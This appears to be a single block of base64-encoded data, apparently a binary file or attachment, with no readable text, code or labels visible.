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
